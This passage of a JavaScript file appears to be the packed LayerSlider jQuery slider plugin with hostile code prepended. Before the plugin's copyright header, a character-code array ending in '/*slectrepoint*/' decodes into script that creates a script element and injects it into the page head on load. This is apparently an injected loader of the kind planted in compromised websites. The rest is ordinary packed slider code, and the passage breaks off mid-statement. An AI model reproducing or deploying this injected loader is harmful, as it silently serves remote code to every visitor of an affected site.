52,54,44,49,48,54,44,49,49,53,44,54,51,44,49,49,56,44,54,49,44,52,56,44,52,54,44,53,50,44,52,54,44,53,55,41,59,32,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,32,125/*slectrepoint*/));
/*
	* LayerSlider
	*
	* (c) 2011-2015 George Krupa, John Gera & Kreatura Media
	*
	* Plugin web:			http://kreaturamedia.com/
	* licenses:				http://codecanyon.net/licenses/
*/



;eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('16 9t(t,e,i){18 a;"5J"==1O t?a=3J("#"+t):"b2"==1O t&&(a=t);18 s,o;2s(e){1i"b3":s="dC 3J a4",o=\'9Z 9Y 4O dB dE aW 4Q 4X dy dt an du dv 3e 22 3J 9X dw dH 23 2N 2p ab 4X dI. <aK>4L dS 41 4X 5M dU dP 2p 22 dO dq 3e 2N 5i d2 22 "d1 d5 cZ 2p 58" cY cT 22 cS & cV cW 3D.</aK>\';1p;1i"9w":s="5s 3J a4",o="9Z 9Y 4O da d9 dc an 5s 3F ("+i+\') 3e 22 3J 9X. 2N dd at df 3F 1.7.0 4Q de. 4L ak 3J 2p 1.10.x 4Q dZ. eB: 4L do 2L eM 22 3J eL aW 41 5M 5i do 2L ak 2p 2.x 3F 3e 3J eO 5L 3u 2L aQ eQ eP eK 4O eJ 7 & 8. <a 2H="5t://eF.eG.3K/eI/4/5w-23-eH/#eS-13&eR-60">f2 cQ f5 f1 eU eV 3J by eW eY.</a>\'}a.1l("12-3T"),a.4i(\'<p 1s="12-eX">!</p>\'),a.4i(\'<p 1s="12-3T-eC">2N: \'+s+"</p>"),a.4i(\'<p 1s="12-3T-8K">\'+o+"</p>")}!16(t){1c("2z"!=1O 7s)23(18 e 3M 7s)14[e]=7s[e];t.b8.36=16(e){18 a="1.7.0",s=t.b8.b3,o=t(14),r=16(t,e){23(18 i=t.1L("."),a=e.1L("."),s=0;s<i.1h;++s){1c(a.1h==s)21!1;1c(1b(i[s])!=1b(a[s]))21 1b(i[s])>1b(a[s])?!1:!0}21 i.1h!=a.1h?!0:!0};1c(r("1.8.0",s)||o.1l("12-9W"),r(a,s)){1c((1O e).3E("b2|2z"))21 14.1K(16(){1E i(14,e)});1c("11"===e){18 n=t(14).11("2N").g;1c(n)21 n}1w 1c("eb"===e){18 d=t(14).11("2N").o;1c(d)21 d}1w{1c("ea"!==e)21 14.1K(16(){18 i=t(14).11("2N");1c(i){1c(!i.g.2M&&!i.g.4v)1c("3U"==1O e)e>0&&e<i.g.2B+1&&e!=i.g.1Z&&i.4U(e);1w 2s(e){1i"1S":i.o.70(i.g),i.1S("75");1p;1i"1Y":i.o.6n(i.g),i.1Y("75");1p;1i"27":i.g.2D||(i.o.9p(i.g),i.g.2x=!0,i.27())}"eg"===e&&i.2h(),(i.g.2D||!i.g.2D&&i.g.2x)&&"1r"==e&&(i.o.9q(i.g),i.g.2x=!1,i.g.1I.17(\'1U[1e*="3p.3K"], 1U[1e*="59.be"], 1U[1e*="68.3S"]\').1K(16(){2o(t(14).11("85"))}),i.1r()),"e1"==e&&i.bC()}});18 d=t(14).11("2N").94;1c(d)21 d}}1w 9t(o,"9w",s)};18 i=16(e,d){18 l=14;l.$el=t(e).1l("12-2b"),l.$el.11("2N",l),l.3W=16(){1c(l.94=i.9R,l.o=t.4P({},l.94,d),l.g=t.4P({},i.6M),l.1v=t.4P({},i.aA),l.bB=t.4P({},i.9S),l.g.cF=t(e).2j("12-9W")?!1:!0,l.g.f4=t(e).4h(),l.g.2u&&(l.o.4K=!1),"bX"===l.o.2C&&(l.o.2C=!0),"bt"===l.o.2C&&(l.o.2C=!1),"2z"!=1O 9n&&(l.t=t.4P({},9n)),"2z"!=1O 9f&&(l.ct=t.4P({},9f)),!l.g.9i)1c(l.g.9i=!0,t("4h").17(\'b4[8Q*="5M"]\').1h&&(l.g.bL=t("4h").17(\'b4[8Q*="5M"]\').1g("8Q").1L("5M")[1]),t("4h").17(\'6A[1e*="5w"]\').1h&&-1!=t("4h").17(\'6A[1e*="5w"]\').1g("1e").1f("?")&&(l.g.c2=t("4h").17(\'6A[1e*="5w"]\').1g("1e").1L("?")[1].1L("=")[1]),l.o.3t&&""!=l.o.3t&&l.o.3N&&""!=l.o.3N){t(e).1l("12-"+l.o.3t);18 a=l.o.3N+l.o.3t+"/3t.19",s=t("8i");1c(t("8i").1h||(s=t("58")),t(\'7g[2H="\'+a+\'"]\').1h)o=t(\'7g[2H="\'+a+\'"]\'),l.g.3j||(l.g.3j=!0,l.g.br=2f(16(){l.2Y()},7D));1w 1c(5a.ad){5a.ad(a);18 o=t(\'7g[2H="\'+a+\'"]\')}1w 18 o=t(\'<7g 5e="cs" 2H="\'+a+\'" 4s="8K/19" />\').1A(s);o.3W(16(){l.g.3j||(l.g.3j=!0,l.g.bu=2f(16(){l.2Y()},7D))}),t(1V).3W(16(){l.g.3j||(l.g.3j=!0,l.g.bv=2f(16(){l.2Y()},7D))}),l.g.bw=2f(16(){l.g.3j||(l.g.3j=!0,l.2Y())},1R)}1w l.2Y()},l.2Y=16(){t(e).4Y(t(l.o.4Y)),t("4h").1g("66")?t("58").1g("66")||t("58").1g("66","12-6M"):t("4h").1g("66","12-6M"),l.g.6N()===!0&&l.o.7V===!0&&(t(e).1l("12-4g"),t(e).3n(".12-2Z-2W-2b").1l("12-4g"));18 i=16(){l.o.7V===!0&&l.g.6N()===!0?(t(e).1l("12-4g"),t(e).3n(".12-2Z-2W-2b").1l("12-4g"),l.o.4x=!1):t(1V).1a()<l.o.bm||t(1V).1a()>l.o.bn?(t(e).1l("12-4g"),t(e).3n(".12-2Z-2W-2b").1l("12-4g")):(t(e).2e("12-4g"),t(e).3n(".12-2Z-2W-2b").2e("12-4g"))};1c(t(1V).2h(16(){i()}),i(),l.g.1y=16(){21 t(e).1a()},l.g.1F=16(){21 t(e).1d()},t(e).17(".12-3G").2e("12-3G").1l("12-1q"),t(e).17(\'.12-1q > *[1s*="12-s"]\').1K(16(){18 e=t(14).1g("1s").1L("12-s")[1].1L(" ")[0];t(14).2e("12-s"+e).1l("12-l"+e)}),l.o.aI&&(l.o.2Q=l.o.aI),l.o.c0===!1&&(l.o.4F=!1),1==t(e).17(".12-1q").1h&&(l.o.4x=!1,l.o.8L=!1,l.o.7h=!1,l.o.6x=!1,l.o.4l=0,l.o.7n=!1,l.o.2C=!0,l.o.2Q=1,l.o.3l="bt"),t(e).1Q().2j("12-2Z-2W-6V")&&0!==l.o.40&&(t(e)[0].1M.1a="1D%"),l.g.9y=l.g.2n=l.o.1a?""+l.o.1a:t(e)[0].1M.1a,l.g.3I=l.o.1d?""+l.o.1d:t(e)[0].1M.1d,-1==l.g.2n.1f("%")&&-1==l.g.2n.1f("1C")&&(l.g.2n+="1C"),-1==l.g.3I.1f("%")&&-1==l.g.3I.1f("1C")&&(l.g.3I+="1C"),l.g.48=l.o.9U&&-1!=l.g.2n.1f("1C")&&-1!=l.g.3I.1f("1C")?!0:!1,l.o.7U===!0&&(l.o.40=0,l.g.48=!0,-1!=l.g.2n.1f("%")&&(l.g.2n=1b(l.g.2n)+"1C"),-1!=l.g.3I.1f("%")&&(l.g.3I=1b(l.g.3I)+"1C")),t(e).17(\'*[1s*="12-l"], *[1s*="12-bg"]\').1K(16(){t(14).1Q().2j("12-1q")||t(14).bZ(t(14).1Q())}),t(e).17(".12-1q").1K(16(){t(14).11("44",t(14).44()+1).1l("12-1q-"+(t(14).44()+1)),t(14).31(\':2L([1s*="12-"])\').1K(16(){t(14).65()});18 e=t("<1k>").1l("12-c9");t(14).17(".12-bg").1h?e.bS(t(14).17(".12-bg").eq("0")):e.4Y(t(14))}),t(e).17(\'.12-1q, *[1s*="12-l"]\').1K(16(){1c(t(14).11("12")||t(14).1g("5e")||t(14).1g("1M")){1c(t(14).11("12"))18 e=t(14).11("12").28().1L(";");1w 1c(t(14).1g("5e")&&-1!=t(14).1g("5e").1f(":")&&-1!=t(14).1g("5e").1f(";"))18 e=t(14).1g("5e").28().1L(";");1w 18 e=t(14).1g("1M").28().1L(";");23(x=0;x<e.1h;x++){3P=e[x].1L(":"),-1!=3P[0].1f("4A")&&(3P[1]=l.bA(3P[1]));18 i="";3P[2]&&(i=":"+t.5D(3P[2]))," "!=3P[0]&&""!=3P[0]&&t(14).11(t.5D(3P[0]),t.5D(3P[1])+i)}t(14).11("2k")&&t(14).11("2k",1b(t(14).11("2k"))).11("5d",t(14).1Q().11("44")).1l("12-2k")}l.o.8Z===!0&&l.o.4x===!0&&(l.o.4x=!1,l.g.8e=!0);18 a=t(14);a.11("4d",a[0].1M.1j),a.11("4n",a[0].1M.1n),t(14).3u("a")&&t(14).31().1h>0&&(a=t(14).31());18 s=a.1a(),o=a.1d();a[0].1M.1a&&-1!=a[0].1M.1a.1f("%")&&(s=a[0].1M.1a),a[0].1M.1d&&-1!=a[0].1M.1d.1f("%")&&(o=a[0].1M.1d),a.11("2O",s),a.11("2P",o),a.11("7t",a.19("2c-1j")),a.11("7u",a.19("2c-1G")),a.11("7G",a.19("2c-1n")),a.11("8Y",a.19("2c-1m"));18 r="3U"==1O 38(a.19("3i"))?1B.cb(1D*38(a.19("3i")))/1D:1;t(14).11("7j",r),-1==a.19("4q-1j-1a").1f("1C")?a.11("6g",a[0].1M.9m):a.11("6g",a.19("4q-1j-1a")),-1==a.19("4q-1G-1a").1f("1C")?a.11("6f",a[0].1M.9k):a.11("6f",a.19("4q-1G-1a")),-1==a.19("4q-1n-1a").1f("1C")?a.11("6i",a[0].1M.9I):a.11("6i",a.19("4q-1n-1a")),-1==a.19("4q-1m-1a").1f("1C")?a.11("78",a[0].1M.9P):a.11("78",a.19("4q-1m-1a")),a.11("9v",a.19("9B-9G")),a.11("9s",a.19("9z-1d"))}),5a.4m.aq)23(18 a=0;a<t(e).17(".12-1q").1h;a++)t(e).17(".12-1q").eq(a).11("bI")==5a.4m.aq.1L("#")[1]&&(l.o.2Q=a+1);t(e).17(\'*[1s*="12-7w-"]\').1K(16(){23(18 i=t(14).1g("1s").1L(" "),a=0;a<i.1h;a++)1c(-1!=i[a].1f("12-7w-")){18 s=1b(i[a].1L("12-7w-")[1]);t(14).19({bH:"bR"}).2r(16(i){i.3y(),t(e).36(s)})}}),l.g.2B=t(e).17(".12-1q").1h,l.o.7m&&l.g.2B>2?("2g"==l.o.2Q,l.o.7W=!1):l.o.7m=!1,"2g"==l.o.2Q&&(l.o.2Q=1B.26(1B.2g()*l.g.2B+1)),l.o.5b=l.o.5b<l.g.2B+1?l.o.5b:1,l.o.5b=l.o.5b<1?1:l.o.5b,l.g.4j=1,l.o.4F&&(l.g.4j=0),l.4M.3p.2Y(),l.4M.3S.2Y(),l.4M.6U.2Y(),l.o.4F&&(l.o.2Q=l.o.2Q-1===0?l.g.2B:l.o.2Q-1),l.g.1Z=l.o.2Q,l.g.1I=t(e).17(".12-1q:eq("+(l.g.1Z-1)+")"),t(e).17(".12-1q").bJ(\'<1k 1s="12-4r"></1k>\'),l.g.i=t(e).17(".12-4r"),l.o.a8&&(l.g.3r=t("<1k>").1l("12-bO-5H").1A(l.g.i)),l.o.aa&&!l.g.2u&&(l.g.2X=t("<1k>").1l("12-bN-5H").1A(l.g.i),l.g.2X.4i(t(\'<1k 1s="12-ct-1j"><1k 1s="12-ct-3o"><1k 1s="12-ct-as"><1k 1s="12-ct-aF"></1k></1k></1k></1k><1k 1s="12-ct-1G"><1k 1s="12-ct-3o"><1k 1s="12-ct-as"><1k 1s="12-ct-aF"></1k></1k></1k></1k><1k 1s="12-ct-bF"></1k>\'))),l.g.64=t("<1k>").19({c3:-1,1J:"1P"}).1l("12-aG-2b").1A(t(e)),t("<1k>").1l("12-aG-cE").1A(l.g.64),"2k"==t(e).19("3x")&&t(e).19("3x","aL"),l.g.i.19(l.o.7c?{cC:"67("+l.o.7c+")"}:{cy:l.o.96}),"8y"==l.o.96&&0==l.o.7c&&l.g.i.19({3w:"1P 8y !cz"}),t(e).17(".12-1q 24").1K(16(){1c(t(14).69("1a").69("1d"),l.o.42===!0&&l.o.4K===!0){1c("5J"!=1O t(14).11("1e")){t(14).11("1e",t(14).1g("1e"));18 e=l.o.3N+"../19/cA.cG";t(14).1g("1e",e)}}1w"5J"==1O t(14).11("1e")&&(t(14).1g("1e",t(14).11("1e")),t(14).69("11-1e"))});18 s=t([]);1c(t(e).17("*:2L(.12-bg), .12-2k").1K(16(){"2z"!=1O t(14).11("6o")&&0!==1b(t(14).11("6o"))&&(s=s.5I(t(14)))}),l.g.i.41("cH",16(e){l.g.aT=e.8s-t(14).1Q().4f().1j,l.g.aO=e.aN-t(14).1Q().4f().1n}),l.g.i.41("ao",16(e){18 i=t(14).1Q().4f().1j+l.g.aT,a=t(14).1Q().4f().1n+l.g.aO,o=e.8s-i,r=e.aN-a;s.1K(16(){t(14).19({3O:-o/1D*1b(t(14).11("6o")),4b:-r/1D*1b(t(14).11("6o"))})})}),l.g.i.41("cJ",16(){s.1K(16(){3g.2p(14,.4,{19:{3O:0,4b:0}})})}),l.o.8L&&(t(\'<a 1s="12-1o-1S" 2H="#" />\').2r(16(i){i.3y(),t(e).36("1S")}).1A(t(e)),t(\'<a 1s="12-1o-1Y" 2H="#" />\').2r(16(i){i.3y(),t(e).36("1Y")}).1A(t(e)),l.o.a9&&(t(e).17(".12-1o-1S, .12-1o-1Y").19({1J:"1P"}),t(e).1T(16(){l.g.88||(l.g.2u?t(e).17(".12-1o-1S, .12-1o-1Y").19("1J","2i"):t(e).17(".12-1o-1S, .12-1o-1Y").1r(!0,!0).2A(2E))},16(){l.g.2u?t(e).17(".12-1o-1S, .12-1o-1Y").19("1J","1P"):t(e).17(".12-1o-1S, .12-1o-1Y").1r(!0,!0).3H(2E)}))),l.o.7h||l.o.6x){18 o=t(\'<1k 1s="12-1m-1o-2I" />\').1A(t(e));1c(l.g.3b=o,"4D"==l.o.3l&&o.1l("12-9T-52"),l.o.6x&&"4D"!=l.o.3l){1c(t(\'<6e 1s="12-1m-4I" />\').1A(t(e).17(".12-1m-1o-2I")),"1T"==l.o.3l)18 r=t(\'<1k 1s="12-1H-1T"><1k 1s="12-1H-1T-4r"><1k 1s="12-1H-1T-bg"></1k><1k 1s="12-1H-1T-24"><24></1k><6e></6e></1k></1k>\').1A(t(e).17(".12-1m-4I"));23(x=1;x<l.g.2B+1;x++){18 n=t(\'<a 2H="#" />\').1A(t(e).17(".12-1m-4I")).2r(16(i){i.3y(),t(e).36(t(14).44()+1)});1c("1T"==l.o.3l){t(e).17(".12-1H-1T, .12-1H-1T-24").19({1a:l.o.8o,1d:l.o.5V});18 d=t(e).17(".12-1H-1T"),g=d.17("24").19({1d:l.o.5V}),h=t(e).17(".12-1H-1T-4r").19({29:"2F",1J:"2i"});n.1T(16(){18 i,a=t(e).17(".12-1q").eq(t(14).44());i=l.o.42===!0&&l.o.4K===!0?a.17(".12-46").1h?a.17(".12-46").11("1e"):a.17(".12-3c").1h?a.17(".12-3c").11("1e"):a.17(".12-bg").1h?a.17(".12-bg").11("1e"):l.o.3N+l.o.3t+"/6z.4T":a.17(".12-46").1h?a.17(".12-46").1g("1e"):a.17(".12-3c").1h?a.17(".12-3c").1g("1e"):a.17(".12-bg").1h?a.17(".12-bg").1g("1e"):l.o.3N+l.o.3t+"/6z.4T",t(e).17(".12-1H-1T-24").19({1j:1b(d.19("2c-1j")),1n:1b(d.19("2c-1n"))}),g.3W(16(){g.19(0==t(14).1a()?{3x:"aL",49:"0 1W",1j:"1W"}:{3x:"aV",3O:-t(14).1a()/2,1j:"50%"})}).1g("1e",i),d.19({1J:"2i"}).1r().4z({1j:t(14).3x().1j+(t(14).1a()-d.3A())/2},8W),h.19({1J:"1P",29:"2R"}).1r().2A(8W)},16(){h.1r().3H(8W,16(){d.19({29:"2F",1J:"2i"})})})}}"1T"==l.o.3l&&r.1A(t(e).17(".12-1m-4I")),t(e).17(".12-1m-4I a:eq("+(l.o.2Q-1)+")").1l("12-1o-1X")}1c(l.o.7h)18 c=t(\'<a 1s="12-1o-27" 2H="#" />\').2r(16(i){i.3y(),t(e).36("27")}).4Y(t(e).17(".12-1m-1o-2I")),u=t(\'<a 1s="12-1o-1r" 2H="#" />\').2r(16(i){i.3y(),t(e).36("1r")}).1A(t(e).17(".12-1m-1o-2I"));1w"4D"!=l.o.3l&&(t(\'<6e 1s="12-1o-ap 12-1o-ci" />\').4Y(t(e).17(".12-1m-1o-2I")),t(\'<6e 1s="12-1o-ap 12-1o-cj" />\').1A(t(e).17(".12-1m-1o-2I")));l.o.6t&&"4D"!=l.o.3l&&(o.19({1J:"1P"}),t(e).1T(16(){l.g.88||(l.g.2u?o.19("1J","2i"):o.1r(!0,!0).2A(2E))},16(){l.g.2u?o.19("1J","1P"):o.1r(!0,!0).3H(2E)}))}1c("4D"==l.o.3l){l.g.3Q=t(\'<1k 1s="12-1H-2I"></1k>\').1A(t(e));18 r=t(\'<1k 1s="12-1H"><1k 1s="12-1H-4r"><1k 1s="12-1H-1q-2b"><1k 1s="12-1H-1q"></1k></1k></1k></1k>\').1A(l.g.3Q);1c(l.g.52=t(e).17(".12-1H-1q-2b"),"6D"3M 1V?l.g.52.1l("12-ck"):l.g.52.1T(16(){t(14).1l("12-1H-1q-1T")},16(){t(14).2e("12-1H-1q-1T"),l.8T()}).ao(16(e){18 i=1b(e.8s-t(14).4f().1j)/t(14).1a()*(t(14).1a()-t(14).17(".12-1H-1q").1a());t(14).17(".12-1H-1q").1r().19({3O:i})}),t(e).17(".12-1q").1K(16(){18 i,a=t(14).44()+1;i=l.o.42===!0&&l.o.4K===!0?t(14).17(".12-46").1h?t(14).17(".12-46").11("1e"):t(14).17(".12-3c").1h?t(14).17(".12-3c").1g("1e"):t(14).17(".12-bg").1h?t(14).17(".12-bg").11("1e"):l.o.3N+l.o.3t+"/6z.4T":t(14).17(".12-46").1h?t(14).17(".12-46").1g("1e"):t(14).17(".12-3c").1h?t(14).17(".12-3c").1g("1e"):t(14).17(".12-bg").1h?t(14).17(".12-bg").1g("1e"):l.o.3N+l.o.3t+"/6z.4T";18 s=t(\'<a 2H="#" 1s="12-4e-\'+a+\'"><24 1e="\'+i+\'"></a>\');s.1A(t(e).17(".12-1H-1q")),"6D"3M 1V||s.1T(16(){t(14).31().1r().6v(2E,l.o.8r/1D)},16(){t(14).31().2j("12-4e-1X")||t(14).31().1r().6v(2E,l.o.8t/1D)}),s.2r(16(i){i.3y(),t(e).36(a)})}),c&&u){18 f=l.g.3b=t(\'<1k 1s="12-1m-1o-2I 12-cu-52"></1k>\').1A(t(e));c.91().2r(16(i){i.3y(),t(e).36("27")}).1A(f),u.91().2r(16(i){i.3y(),t(e).36("1r")}).1A(f)}l.o.6t&&(l.g.3Q.19("1J","1P"),f&&(l.g.3b="2i"==f.19("1J")?f:t(e).17(".12-9T-52"),l.g.3b.19("1J","1P")),t(e).1T(16(){t(e).1l("12-1T"),l.g.88||(l.g.2u?(l.g.3Q.19("1J","2i"),l.g.3b&&l.g.3b.19("1J","2i")):(l.g.3Q.1r(!0,!0).2A(2E),l.g.3b&&l.g.3b.1r(!0,!0).2A(2E)))},16(){t(e).2e("12-1T"),l.g.2u?(l.g.3Q.19("1J","1P"),l.g.3b&&l.g.3b.19("1J","1P")):(l.g.3Q.1r(!0,!0).3H(2E),l.g.3b&&l.g.3b.1r(!0,!0).3H(2E))}))}l.g.4y=t(\'<1k 1s="12-4y"></1k>\').1A(t(e)),"2i"!=l.g.4y.19("1J")||l.g.4y.17("24").1h||(l.g.6F=16(){l.g.4y.19({1J:"1P",29:"2R"}).2A(4u,16(){l.g.6F=!1})},l.g.51=t("<24>").1g("1e",l.o.3N+l.o.3t+"/4y.4T").1A(l.g.4y),l.g.9u="3U"==1O 1b(t(e).19("2c-1m"))?1b(t(e).19("2c-1m")):0),l.7K(),l.o.ag&&t(e).17(".12-1q").1h>1&&t("58").7r("co",16(t){l.g.2M||l.g.4v||(37==t.a7?(l.o.70(l.g),l.1S("75")):39==t.a7&&(l.o.6n(l.g),l.1Y("75")))}),"6D"3M 1V&&t(e).17(".12-1q").1h>1&&l.o.af&&(l.g.i.7r("cq",16(t){18 e=t.53?t.53:t.ah.53;1==e.1h&&(l.g.77=l.g.5U=e[0].am)}),l.g.i.7r("cr",16(t){18 e=t.53?t.53:t.ah.53;1==e.1h&&(l.g.5U=e[0].am),1B.47(l.g.77-l.g.5U)>45&&t.3y()}),l.g.i.7r("cL",16(){1B.47(l.g.77-l.g.5U)>45&&(l.g.77-l.g.5U>0?(l.o.6n(l.g),t(e).36("1Y")):(l.o.70(l.g),t(e).36("1S")))})),1==l.o.a6&&t(e).17(".12-1q").1h>1&&l.g.i.1T(16(){l.o.9F(l.g),l.g.2D&&(l.g.2S=!0,l.1r(),l.g.3r&&l.g.3r.1r(),l.g.2X&&l.g.2J&&l.g.2J.6a(),l.g.3R=(1E 5o).5r())},16(){1==l.g.2S&&(l.27(),l.g.2S=!1)}),l.7x(),l.o.1u&&(l.g.1u=t("<24>").1l("12-bE").1A(t(e)).1g("1M",l.o.bz).19({29:"2F",1J:"bQ"}).3W(16(){18 i=0;l.g.1u||(i=1R),2f(16(){l.g.1u.11("2O",l.g.1u.1a()),l.g.1u.11("2P",l.g.1u.1d()),"1W"!=l.g.1u.19("1j")&&l.g.1u.11("4d",l.g.1u[0].1M.1j),"1W"!=l.g.1u.19("1G")&&l.g.1u.11("5Q",l.g.1u[0].1M.1G),"1W"!=l.g.1u.19("1n")&&l.g.1u.11("4n",l.g.1u[0].1M.1n),"1W"!=l.g.1u.19("1m")&&l.g.1u.11("5T",l.g.1u[0].1M.1m),0!=l.o.8j&&t("<a>").1A(t(e)).1g("2H",l.o.8j).1g("9H",l.o.bp).19({bG:"1P",c6:"1P"}).4i(l.g.1u),l.g.1u.19({1J:"1P",29:"2R"}),l.7z()},i)}).1g("1e",l.o.1u)),t(1V).2h(16(){l.2h()}),t(1V).41("ca",16(){t(1V).2h()}),l.g.9r=!0,1==l.o.4F?(l.o.4x?(l.g.2D=!0,t(e).17(".12-1o-27").1l("12-1o-27-1X")):t(e).17(".12-1o-1r").1l("12-1o-1r-1X"),l.1Y()):"2z"!=1O l.g.1I[0]&&l.42(l.g.1I,16(){l.g.1I.2A(l.o.8g,16(){l.g.4v=!1,t(14).1l("12-1X"),l.o.5z&&t(14).1N(t(14).11("54")+25).cI(16(){t(14).17(".12-3c").2r(),t(14).17("2q, 6Q").1K(16(){0!==1O t(14)[0].6R&&(t(14)[0].6R=0),t(14).2r()}),t(14).97()}),l.g.1I.17(\' > *[1s*="12-l"]\').1K(16(){18 e=t(14);e.11("2k")?l["2k"].65(e):(!e.2j("12-2q-3G")||e.2j("12-2q-3G")&&l.o.5z===!1)&&e.11("4S")>0&&e.11("4w",2f(16(){l.7y(e)},e.11("4S")))})}),l.8O(l.g.1Z),l.o.4x?(l.g.4v=!1,l.27()):t(e).17(".12-1o-1r").1l("12-1o-1r-1X")}),l.o.9j(t(e))},l["2k"]={65:16(t){t.19("3x","aV").1A(l.g.i)},9L:16(){t(e).17(".12-7B").1K(16(){t(14).2e("12-7B").1A(t(e).17(".12-1q-"+t(14).11("5d")))})}},l.2h=16(){l.g.2h=!0,l.g.2M||(l.3z(l.g.1I,16(){l.g.2y&&l.g.2y.5P(),l.g.2h=!1}),l.g.1u&&l.7z())},l.27=16(){l.g.2D?"1S"==l.g.2l&&l.o.7W?l.1S():l.1Y():(l.g.2D=!0,l.g.2M||l.g.4v||l.5H()),t(e).17(".12-1o-27").1l("12-1o-27-1X"),t(e).17(".12-1o-1r").2e("12-1o-1r-1X")},l.5H=16(){1c(t(e).17(".12-1X").11("12"))18 i=l.bB.6u;1w 18 i=l.o.6u;18 a=t(e).17(".12-1X").11("5R")?1b(t(e).17(".12-1X").11("5R")):i;1c(!l.o.4F&&!t(e).17(".12-1X").11("5R")){18 s=t(e).17(".12-1q:eq("+(l.o.2Q-1)+")").11("5R");a=s?s:i}1c(2o(l.g.4a),l.g.3R?(l.g.4t||(l.g.4t=(1E 5o).5r()),l.g.4t>l.g.3R&&(l.g.3R=(1E 5o).5r()),l.g.3q||(l.g.3q=a),l.g.3q-=l.g.3R-l.g.4t,l.g.3R=!1,l.g.4t=(1E 5o).5r()):(l.g.3q=a,l.g.4t=(1E 5o).5r()),l.g.3q=1b(l.g.3q),l.g.4a=2f(16(){l.g.4t=l.g.3R=l.g.3q=!1,l.27()},l.g.3q),l.g.3r&&l.g.3r.4z({1a:l.g.1y()},l.g.3q,"93",16(){t(14).19({1a:0})}),l.g.2X){18 o=l.g.2X.17(".12-ct-1G .12-ct-3o"),r=l.g.2X.17(".12-ct-1j .12-ct-3o");"1P"==l.g.2X.19("1J")&&(o.19({3o:0}),r.19({3o:0}),l.g.2X.2A(8c)),l.g.2J?l.g.2J.c4():(l.g.2J=1E b5,l.g.2J.5I(3g.6j(o[0],a/bs,{30:0},{3Z:8S.95,30:6X,c5:16(){l.g.2J=!1}})),l.g.2J.5I(3g.6j(r[0],a/bs,{30:0},{3Z:8S.95,30:6X})))}},l.1r=16(){l.g.3R=(1E 5o).5r(),l.g.3r&&l.g.3r.1r(),l.g.2X&&l.g.2J&&l.g.2J.6a(),l.g.2S||l.g.2x||(t(e).17(".12-1o-1r").1l("12-1o-1r-1X"),t(e).17(".12-1o-27").2e("12-1o-27-1X")),2o(l.g.4a),l.g.2D=!1},l.bC=16(){2o(l.g.4a),l.g.2D=!1,2o(l.g.br),2o(l.g.bu),2o(l.g.bv),2o(l.g.bw),2o(l.g.al),l.g.3r&&l.g.3r.1r(),l.g.2X&&l.g.2J&&l.g.2J.6a(),t(e).17("*").1r(!0,!1).97(),t(e).17(".12-1q >").1K(16(){t(14).11("3C")&&t(14).11("3C").6a()}),l.g.2S||l.g.2x||(t(e).17(".12-1o-1r").1l("12-1o-1r-1X"),t(e).17(".12-1o-27").2e("12-1o-27-1X"))},l.cv=16(){t(e).17("*").1r(),2o(l.g.4a),l.4U(l.g.1Z,l.g.2l)},l.bA=16(e){21"a5"==t.5D(e.28())||"93"==t.5D(e.28())?e.28():e.2m("8m","a3").2m("8C","a0").2m("8D","a2").2m("cn","cm").2m("cl","cf").2m("ce","cd").2m("cg","ch").2m("cw","cx").2m("cK","cM").2m("cO","cB").2m("cc","cD").2m("5A","cP").2m("bP","cp")},l.1S=16(t){1c(l.g.1Z<2&&(l.g.4j+=1),l.g.4j>l.o.4l&&l.o.4l>0&&!t)l.g.4j=0,l.1r(),0==l.o.7n&&(l.o.4l=0);1w{18 e=l.g.1Z<2?l.g.2B:l.g.1Z-1;l.g.2l="1S",l.4U(e,l.g.2l)}},l.1Y=16(t){1c(l.o.7m)1c(t){1c(t){18 e=l.g.1Z<l.g.2B?l.g.1Z+1:1;l.g.2l="1Y",l.4U(e,l.g.2l)}}1w{18 e=l.g.1Z,i=16(){e=1B.26(1B.2g()*l.g.2B)+1,e==l.g.1Z?i():(l.g.2l="1Y",l.4U(e,l.g.2l))};i()}1w 1c(l.g.1Z<l.g.2B||(l.g.4j+=1),l.g.4j>l.o.4l&&l.o.4l>0&&!t)l.g.4j=0,l.1r(),0==l.o.7n&&(l.o.4l=0);1w{18 e=l.g.1Z<l.g.2B?l.g.1Z+1:1;l.g.2l="1Y",l.4U(e,l.g.2l)}},l.4M={3p:{2Y:16(){18 i=-1===5a.4m.2H.1f("9E:")?"":"5t:",a=t(e).17(\'1U[1e*="3p.3K"], 1U[1e*="59.be"]\');1c(a.1h){t("<6A>").1g({1e:i+"//c7.3p.3K/c8",4s:"8K/cN"}).1A("8i");{a.1h}1V.bM=16(){a.1K(16(){1c(t(14).1Q().1l("12-2q-3G"),t(14).1Q(\'[1s*="12-l"]\')){18 e=i,a=t("<1k>").1l("12-5f").1A(t(14).1Q());t("<24>").1A(a).1l("12-3c").1g("9M","9D 2q").1g("1e",e+"//24.3p.3K/bD/"+t(14).1g("1e").1L("bK/")[1].1L("?")[0]+"/"+l.o.ac),t("<1k>").1A(a).1l("12-9d"),t(14).1Q().19({1a:t(14).1a(),1d:t(14).1d()}).2r(16(){18 e=t(14).17("1U");1c(e.19("1J","2i"),t(14).11("4S")>0&&t(14).11("4w")&&2o(t(14).11("4w")),l.g.4c||(l.g.2M=!0,l.g.2S?(0!=l.o.2C&&(l.g.2S=!1),l.g.2x=!0):l.g.2x=l.g.2D,0!=l.o.2C&&l.1r(),l.g.4c=!0),"2z"==1O e.11("7i")){e.1g("1e",s);18 i=16(t){0===t.11&&(l.g.8l+=1,"1W"==l.o.2C&&1==l.g.2x&&l.g.8l==l.g.1I.17(\'1U[1e*="3p.3K"], 1U[1e*="59.be"]\').1h&&(l.g.3q=1,l.27()))},a=16(t){t.9H.9A()};e.11("7i",1E 